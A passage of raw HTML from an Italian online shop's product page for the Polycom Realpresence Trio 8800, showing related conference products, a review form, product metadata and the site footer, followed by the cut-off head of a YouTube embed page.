#e6e6e6;padding: 6px;font-size: 18px;font-weight: normal; text-align:left;margin-top: 0;margin-bottom: 0;">Accessori e prodotti simili</h2><br /><br /><div id="accessories-carousel-int"><table class="prodotti-simili" cellspacing="12"><th style="display: none;">Prodotti simili</th><tr><td><div class="product_desc" style="margin-top:0px"> <a href="https://www.ezdirect.it/audioconferenza-teleconferenza/2641-polycom-soundstation-ip5000-.html" title="Polycom Soundstation IP5000 SIP" class="product_image"> <img src="https://www.ezdirect.it/2641-8762-medium/polycom-soundstation-ip5000-.jpg" title="Polycom Soundstation IP5000 SIP" alt="Polycom Soundstation IP5000 SIP" width="125" height="125" /> </a></div><div style='text-align:left'> <span style="font-size:13px; display:block; height:50px"><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/2641-polycom-soundstation-ip5000-.html" title="Polycom Soundstation IP5000 SIP">Polycom Soundstation IP5000 SIP</a></span><p class="product_accessories_price" > <span class="price" style="display: inline;"> € 375,65 </span></p><div class="acquista-listing-button"> <a class="ajax_add_to_cart_button" alt="" title="" name="2641" href="https://www.ezdirect.it/carrello?qty=1&amp;id_product=2641&amp;token=9fab30a90122c2d750be9752595beba6&amp;add" id="buy ajax_id_product_2641" title="Aggiungi Polycom Soundstation IP5000 SIP al carrello" style="float:none; margin:0 auto; width:80%"> Acquisto </a></div> <br /></div></td><td><div class="product_desc" style="margin-top:0px"> <a href="https://www.ezdirect.it/audioconferenza-teleconferenza/3099-polycom-soundstation-duo-ip-e-analogico-voip-sip.html" title="Polycom Soundstation Duo IP e analogico - VoIP SIP" class="product_image"> <img src="https://www.ezdirect.it/3099-4470-medium/polycom-soundstation-duo-ip-e-analogico-voip-sip.jpg" title="Polycom Soundstation Duo IP e analogico - VoIP SIP" alt="Polycom Soundstation Duo IP e analogico - VoIP SIP" width="125" height="125" /> </a></div><div style='text-align:left'> <span style="font-size:13px; display:block; height:50px"><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/3099-polycom-soundstation-duo-ip-e-analogico-voip-sip.html" title="Polycom Soundstation Duo IP e analogico - VoIP SIP">Polycom Soundstation Duo IP e analogico - VoIP SIP</a></span><p class="product_accessories_price" > <span class="price" style="display: inline;"> € 399,00 </span></p><div class="acquista-listing-button"> <a class="ajax_add_to_cart_button" alt="" title="" name="3099" href="https://www.ezdirect.it/carrello?qty=1&amp;id_product=3099&amp;token=9fab30a90122c2d750be9752595beba6&amp;add" id="buy ajax_id_product_3099" title="Aggiungi Polycom Soundstation Duo IP e analogico - VoIP SIP al carrello" style="float:none; margin:0 auto; width:80%"> Acquisto </a></div> <br /></div></td><td><div class="product_desc" style="margin-top:0px"> <a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/319457-logitech-webcam-usb-c930e.html" title="Logitech Webcam C930e USB" class="product_image"> <img src="https://www.ezdirect.it/319457-15463-medium/logitech-webcam-usb-c930e.jpg" title="Logitech Webcam C930e USB" alt="Logitech Webcam C930e USB" width="125" height="125" /> </a></div><div style='text-align:left'> <span style="font-size:13px; display:block; height:50px"><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/319457-logitech-webcam-usb-c930e.html" title="Logitech Webcam C930e USB">Logitech Webcam C930e USB</a></span><p class="product_accessories_price" ></p><div class="acquista-listing-button"> <a class="ajax_add_to_cart_button" href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/319457-logitech-webcam-usb-c930e.html" title="" name="319457" style="float:none; margin:0 auto; width:80%"> Vedi prodotto </a></div> <br /></div></td><td><div class="product_desc" style="margin-top:0px"> <a href="https://www.ezdirect.it/audioconferenza-teleconferenza/319952-alcatel-conference-1800-viva-voce-con-microfoni-wireless.html" title="Alcatel Conference IP 1850 viva voce IP LAN e USB" class="product_image"> <img src="https://www.ezdirect.it/319952-9509-medium/alcatel-conference-1800-viva-voce-con-microfoni-wireless.jpg" title="Alcatel Conference IP 1850 viva voce IP LAN e USB" alt="Alcatel Conference IP 1850 viva voce IP LAN e USB" width="125" height="125" /> </a></div><div style='text-align:left'> <span style="font-size:13px; display:block; height:50px"><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/319952-alcatel-conference-1800-viva-voce-con-microfoni-wireless.html" title="Alcatel Conference IP 1850 viva voce IP LAN e USB">Alcatel Conference IP 1850 viva voce IP LAN e USB</a></span><p class="product_accessories_price" > <span class="price" style="display: inline;"> € 198,65 </span></p><div class="acquista-listing-button"> <a class="ajax_add_to_cart_button" alt="" title="" name="319952" href="https://www.ezdirect.it/carrello?qty=1&amp;id_product=319952&amp;token=9fab30a90122c2d750be9752595beba6&amp;add" id="buy ajax_id_product_319952" title="Aggiungi Alcatel Conference IP 1850 viva voce IP LAN e USB al carrello" style="float:none; margin:0 auto; width:80%"> Acquisto </a></div> <br /></div></td></tr><tr><td><div class="product_desc" style="margin-top:0px"> <a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/320053-polycom-realpresence-trio-visual-accessory.html" title="Polycom Trio Visual+ Skype for business Accessory " class="product_image"> <img src="https://www.ezdirect.it/320053-9767-medium/polycom-realpresence-trio-visual-accessory.jpg" title="Polycom Trio Visual+ Skype for business Accessory " alt="Polycom Trio Visual+ Skype for business Accessory " width="125" height="125" /> </a></div><div style='text-align:left'> <span style="font-size:13px; display:block; height:50px"><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/320053-polycom-realpresence-trio-visual-accessory.html" title="Polycom Trio Visual+ Skype for business Accessory ">Polycom Trio Visual+ Skype for business Accessory</a></span><p class="product_accessories_price" > Fuori produzione</p><div class="acquista-listing-button"> <a class="ajax_add_to_cart_button" href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/320053-polycom-realpresence-trio-visual-accessory.html" title="" name="320053" style="float:none; margin:0 auto; width:80%"> Vedi prodotto </a></div> <br /></div></td><td><div class="product_desc" style="margin-top:0px"> <a href="https://www.ezdirect.it/audioconferenza-teleconferenza/330292-polycom-microfoni-di-espansione-trio-8800-8500.html" title="Polycom microfoni di espansione Realpresence TRIO 8800 8500" class="product_image"> <img src="https://www.ezdirect.it/330292-19415-medium/polycom-microfoni-di-espansione-trio-8800-8500.jpg" title="Polycom microfoni di espansione Realpresence TRIO 8800 8500" alt="Polycom microfoni di espansione Realpresence TRIO 8800 8500" width="125" height="125" /> </a></div><div style='text-align:left'> <span style="font-size:13px; display:block; height:50px"><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/330292-polycom-microfoni-di-espansione-trio-8800-8500.html" title="Polycom microfoni di espansione Realpresence TRIO 8800 8500">Polycom microfoni di espansione Realpresence TRIO 8800 8500</a></span><p class="product_accessories_price" > <span class="price" style="display: inline;"> € 176,70 </span></p><div class="acquista-listing-button"> <a class="ajax_add_to_cart_button" alt="" title="" name="330292" href="https://www.ezdirect.it/carrello?qty=1&amp;id_product=330292&amp;token=9fab30a90122c2d750be9752595beba6&amp;add" id="buy ajax_id_product_330292" title="Aggiungi Polycom microfoni di espansione Realpresence TRIO 8800 8500 al carrello" style="float:none; margin:0 auto; width:80%"> Acquisto </a></div> <br /></div></td><td><div class="product_desc" style="margin-top:0px"> <a href="https://www.ezdirect.it/audioconferenza-teleconferenza/337765-polycom-cavo-usb-pc-per-trio-8800.html" title="Polycom cavo USB per Trio 8800" class="product_image"> <img src="https://www.ezdirect.it/337765-21683-medium/polycom-cavo-usb-pc-per-trio-8800.jpg" title="Polycom cavo USB per Trio 8800" alt="Polycom cavo USB per Trio 8800" width="125" height="125" /> </a></div><div style='text-align:left'> <span style="font-size:13px; display:block; height:50px"><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/337765-polycom-cavo-usb-pc-per-trio-8800.html" title="Polycom cavo USB per Trio 8800">Polycom cavo USB per Trio 8800</a></span><p class="product_accessories_price" ></p><div class="acquista-listing-button"> <a class="ajax_add_to_cart_button" href="https://www.ezdirect.it/audioconferenza-teleconferenza/337765-polycom-cavo-usb-pc-per-trio-8800.html" title="" name="337765" style="float:none; margin:0 auto; width:80%"> Vedi prodotto </a></div> <br /></div></td><td><div class="product_desc" style="margin-top:0px"> <a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/376625-videocamera-usb-professionale-ezcam-conference.html" title="Videocamera USB professionale EzCam Conference" class="product_image"> <img src="https://www.ezdirect.it/376625-54350-medium/videocamera-usb-professionale-ezcam-conference.jpg" title="Videocamera USB professionale EzCam Conference" alt="Videocamera USB professionale EzCam Conference" width="125" height="125" /> </a></div><div style='text-align:left'> <span style="font-size:13px; display:block; height:50px"><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/376625-videocamera-usb-professionale-ezcam-conference.html" title="Videocamera USB professionale EzCam Conference">Videocamera USB professionale EzCam Conference</a></span><p class="product_accessories_price" > Fuori produzione</p><div class="acquista-listing-button"> <a class="ajax_add_to_cart_button" href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/376625-videocamera-usb-professionale-ezcam-conference.html" title="" name="376625" style="float:none; margin:0 auto; width:80%"> Vedi prodotto </a></div> <br /></div></td></tr></table></div></div><div class="block products_block accessories_block clearfix"></div><hr style="border:none; background-color: #d4d4d4; height:1px" /><br /><h2 style="background-color: #e6e6e6;padding: 6px;font-size: 18px;font-weight: normal; text-align:left">Recensioni</h2><br /><br /><div id="hook_product_tab_content"> <script type="text/javascript">/* <![CDATA[ */;var productcomments_controller_url='https://www.ezdirect.it/module/productcomments/default';var confirm_report_message='Sei sicuro di voler segnalare questo commento?';var secure_key='534e73b8c48be9bd7ea199f73b368ee7';var productcomments_url_rewrite='1';var productcomment_added='Il tuo commento è stato aggiunto!';var productcomment_added_moderation='Il tuo commento è stato acquisito e sarà disponibile dopo l\'approvazione da parte di un moderatore.';var productcomment_title='Nuovo commento.';var productcomment_ok='OK';var moderation_active=1;/* ]]> */</script> <div id="idTab5"><div id="product_comments_block_tab"><p class="align_center">Ancora nessuna recensione da parte degli utenti.</p></div></div><div style="display:none"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><h2 class="title">Scrivi la tua recensione</h2><div class="product clearfix"><div class="product_desc"><p class="product_name"><strong>Polycom Realpresence Trio 8800</strong></p> Smart hub per conference call utilizzando PC o smartphone (bluetooth NFC). Display touch a colori, PoE, 2 porte LAN.</div></div><div class="new_comment_form_content"><h2>Scrivi la tua recensione</h2><div id="new_comment_form_error" class="error" style="display:none;padding:15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Valutazione prodotto</label><div class="star_content"> <input class="star" type="radio" name="criterion[1]" value="1" /> <input class="star" type="radio" name="criterion[1]" value="2" /> <input class="star" type="radio" name="criterion[1]" value="3" /> <input class="star" type="radio" name="criterion[1]" value="4" /> <input class="star" type="radio" name="criterion[1]" value="5" checked="checked" /></div><div class="clearfix"></div></li></ul> <label for="comment_title">Titolo della recensione<sup class="required">*</sup></label> <input id="comment_title" name="title" type="text" value=""/><label for="content">La tua recensione<sup class="required">*</sup></label><textarea id="content" name="content"></textarea><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='320052' /><p class="fl required"><sup>*</sup> Campi richiesti</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit">Invia</button>&nbsp; o&nbsp;<a href="#" onclick="$.fancybox.close();">Annulla</a></p><div class="clearfix"></div></div></div></form></div></div></div></div></div><br /><form id="paypal_payment_form_cart" class="paypal_payment_form" action="https://www.ezdirect.it/modules/paypal/express_checkout/payment.php" title="Paga con PayPal" method="post" data-ajax="false"> <input type="hidden" name="id_product" value="320052" /> <input type="hidden" name="quantity" value="1" /> <input type="hidden" name="id_p_attr" value="0" /> <input type="hidden" name="express_checkout" value="product"/> <input type="hidden" name="current_shop_url" value="https://www.ezdirect.it/audioconferenza-teleconferenza/320052-polycom-realpresence-trio-8800-ip-conference-phone.html" /> <input type="hidden" name="bn" value="PRESTASHOP_EC" /></form><input type="hidden" id="in_context_checkout_enabled" value="0"> <br /></div> <script type="application/ld+json">{
	"@context": "https://schema.org",
	"@type": "Product",
	"name": "Polycom Realpresence Trio 8800",
	"image": [
					"https://www.ezdirect.it/320052-9764-large/polycom-realpresence-trio-8800-ip-conference-phone.jpg"
			],
	"description": "Smart hub per conference call utilizzando PC o smartphone (bluetooth NFC). Display touch a colori, PoE, 2 porte LAN.",
	"sku": "CJ15106",	
	"gtin14": "0610807848691",
	"brand": {
		"@type": "Brand",
		"name": "Polycom"
	},
	"review": {
		"@type": "Review",
		"reviewRating": {
			"@type": "Rating",
			"ratingValue": "4.9",
			"bestRating": "5"
		},
		"author": {
			"@type": "Organization",
			"name": "Ekomi"
		}
	},
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "5",
		"reviewCount": "1815"
	},
	"offers": {
		"@type": "Offer",
		"price": "0",
		"priceCurrency": "EUR",
		"priceValidUntil": "2099-12-31",
		"itemCondition": "https://schema.org/NewCondition",
		"availability": "https://schema.org/OutOfStock",
		"shippingDetails": {
          "@type": "OfferShippingDetails",
          "shippingRate": {
            "@type": "MonetaryAmount",
            "value": 9.50,
            "currency": "EUR"
          },
          "shippingDestination": {
            "@type": "DefinedRegion",
            "addressCountry": "IT"
          },
          "deliveryTime": {
            "@type": "ShippingDeliveryTime",
            "handlingTime": {
              "@type": "QuantitativeValue",
              "minValue": 0,
              "maxValue": 2,
              "unitCode": "DAY"
            },
            "transitTime": {
              "@type": "QuantitativeValue",
              "minValue": 2,
              "maxValue": 7,
              "unitCode": "DAY"
            }
          }
        },
        "hasMerchantReturnPolicy": {
			"@type": "MerchantReturnPolicy",
			"applicableCountry": "IT",
			"returnPolicyCountry": "IT",
			"returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
			"merchantReturnDays": 14,
			"returnMethod": "https://schema.org/ReturnByMail",
			"returnFees": "https://schema.org/ReturnFeesCustomerResponsibility"
		}
	}
}</script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous"></div></div></div></div></div></body><style>@media(min-width: 992px){
		.volantino_footer{
			display: none;
		}
	}</style><footer id="footer"><div id="footer-in"><br /><hr class="footer_hr" /> <br /><div style="width: 100%; position:relative"><table id="footer-table-blocks" style="table-layout:fixed;"><tbody><tr style="display: flex;" id="footer-tab-responsive"><div class="container"><td class="tdfooter"><h3>Azienda</h3><ul class="menufooter"><li><a href="https://www.ezdirect.it/guide/4-chi-siamo" alt="Chi siamo" title="Chi siamo">Chi siamo</a></li><li><a href="https://www.ezdirect.it/blog/" alt="Blog Ezdirect" title="Blog Ezdirect" target="_blank">Blog</a></li><li><a href="https://www.ezdirect.it/guide/39-contatti" alt="Contatti" title="Contatti">Contatti</a></li><li><a href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect" alt="Condizioni" title="Condizioni">Condizioni</a></li><li><a target="_blank" href="https://www.ezdirect.it/sitemap" alt="Sitemap" title="Sitemap">Sitemap</a></li><li><a target="_blank" href="https://www.ezdirect.it/guide/6-informativa-sulla-privacy" alt="Privacy" title="Privacy">Privacy</a></li><li><a target="_blank" href="https://www.ezdirect.it/modules/formprevendita/tirichiamiamonoi.php" alt="Consulente dedicato" title="Consulente dedicato">Consulente dedicato</a></li><li><a target="_blank" href="https://www.ezdirect.it/guide/69-ezdirect-azienda-accreditata-mepa" alt="Acquisti in rete" title="Acquisti in rete">Acquisti in rete</a></li></ul></td><td class="tdfooter"><h3>Pagamenti</h3><ul class="menufooter"><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#contrassegno" alt="Contrassegno" title="Contrassegno">Contrassegno</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#bonifico" alt="Bonifico all ordine" title="Bonifico all ordine">Bonifico all'ordine</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#paypal" alt="Paypal" title="Paypal">Paypal</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#noleggio" alt="Noleggio Leasing" title="Noleggio Leasing">Noleggio Leasing</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#prezzi" alt="Prezzi" title="Prezzi">Prezzi</a></li></ul></td><td class="tdfooter"><h3 style="width:100%;">Ordini e consegne</h3><ul class="menufooter"><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="Spedizione" title="Spedizione">Spedizione</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="Modalita di consegna" title="Modalita di consegna">Modalit&agrave;&nbsp;di consegna</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="Spese di consegna" title="Spese di consegna">Spese di consegna</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="Fatturazione" title="Fatturazione">Fatturazione</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="RMA e Diritto di recesso" title="RMA e Diritto di recesso">RMA + Diritto di recesso</a></li></ul></td><td class="tdfooter"><div style=""><h3>Servizi</h3><ul class="menufooter"><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#supporto" alt="Supporto pre vendita" title="Supporto pre vendita">Supporto pre vendita</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#assistenza" alt="Assistenza tecnica" title="Assistenza tecnica">Assistenza tecnica</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#rma" alt="Riparazioni" title="Riparazioni">Riparazioni</a></li><li><a href="https://www.ezdirect.it/modules/formprevendita/form.php?step=2" alt="Preventivi" title="Preventivi">Preventivi</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/login?back=rivenditore" alt="Rivenditori" title="Rivenditori">Rivenditori</a></li></ul></div></td></div><td class="tdfooter" style="vertical-align:middle; padding-top: 50px;"><div id="eKomiWidget_default"></div> <style>#eKomiWidget_default>a>img {
								width: 100%;
								height: 100%;
							}</style> <script type="text/javascript">/* <![CDATA[ */;(function(){eKomiIntegrationConfig=new Array({certId:'44D97E5AAD9DE69'});if(typeof eKomiIntegrationConfig!="undefined"){for(var eKomiIntegrationLoop=0;eKomiIntegrationLoop<eKomiIntegrationConfig.length;eKomiIntegrationLoop++){var eKomiIntegrationContainer=document.createElement('script');eKomiIntegrationContainer.type='text/javascript';eKomiIntegrationContainer.defer=true;eKomiIntegrationContainer.src=(document.location.protocol=='https:'?'https:':'http:')+"//connect.ekomi.de/integration_1609180206/"+eKomiIntegrationConfig[eKomiIntegrationLoop].certId+".js";document.getElementsByTagName("head")[0].appendChild(eKomiIntegrationContainer);}}else{if('console'in window){console.error('connectEkomiIntegration - Cannot read eKomiIntegrationConfig');}}})();/* ]]> */</script> </td></tr></tbody></table> <br /><hr class="footer_hr" /> <br /><div class="row" style="align-items: center; justify-content: space-between !important;"><div id="carte-ssl"> <img id="pagamento-ssl" src='https://www.ezdirect.it/img/acquista-in-sicurezza.jpg' alt='Pagamento sicuro' title='Pagamento sicuro' /></div><div class="whatsapp_footer"> <a href="https://wa.me/+390585821163" target="_blank" style="display: block;"> <img src="https://www.ezdirect.it/img/WhatsAppButton.png" alt="Chat Whatsapp via centralino Yeastar P" title="Chat Whatsapp via centralino Yeastar P"> </a></div><div id="servizio-clienti"> <a href="tel:+39-0585821163" style="display: block;"> <img src="https://www.ezdirect.it/themes/ez20/img/esperto-risponde.jpg" alt="Servizio clienti" title="Servizio clienti 0585 821163" /> </a></div><div class="socials_footer"> <a href='https://it-it.facebook.com/pages/Ezdirect-srl/53805768063' target='_blank' title='Facebook' rel='nofollow'><i style=" color: #f47a3c; font-size: 23px; padding: 7px;" class="fab fa-facebook"></i></a> <a href='https://twitter.com/ezdirect_it' target='_blank' title='Twitter' rel='nofollow'><i style="display:block; color: #f47a3c; font-size: 23px; padding: 7px;" class="fab fa-twitter"></i></a> <a href='https://www.linkedin.com/company/ezdirect-srl' target='_blank' title='Linkedin' rel='nofollow'><i style="display:block; color: #f47a3c; font-size: 23px; padding: 7px;" class="fab fa-linkedin"></i></a> <a href='https://www.youtube.com/user/ezdirectit' target='_blank' title='Youtube' rel='nofollow'><i style="display:block; color: #f47a3c; font-size: 23px; padding: 7px;" class="fab fa-youtube"></i></a></div></div></div><div id="footer-2-in" style="background-color: #ffffff;"><div id="footer-bottom"><div><p style="font-size: 13px; display:block; margin: 0 auto; color:black"><strong> Ezdirect Srl </strong> Via Nerino Garbuio (SS1 Aurelia) Snc, 54038, Montignoso, Massa Carrara (MS) <br/> P.iva CCIAA 01164670455 - REA 118272 - Capitale sociale 80.000 € i.v. - SDI: USAL8PV. <br> <br> <strong> Ezdirect srl </strong> si rivolge ad aziende, imprese, professionisti, P.A., che utilizzano i prodotti per la loro attività e per la rivendita. <br> Le informazioni riportate su <a href="https://www.ezdirect.it/" title="Sito Ezdirect" alt="Sito Ezdirect" style="color:black; text-decoration: none;"> www.ezdirect.it </a> possono essere soggette a modifiche senza preavviso. <br> &Egrave; vietata la riproduzione anche parziale dei contenuti e della grafica del sito senza autorizzazione. <br> I marchi esposti sono di proprietà dei rispettivi detentori dei diritti.</p><br /></div></div><div style="clear:both"></div></div></div> <a href="#0" class="to-top" title="Back To Top"><div class="back-to-top-arrow-up"></div></a> </footer></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/uHIF-L-soFs
body_size: 45610
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="robots" content="noindex"><script nonce="2tng6NoWFgpuYxVFAqMVVg">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="fb2LCVxJS9WGus-Gd74glA">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s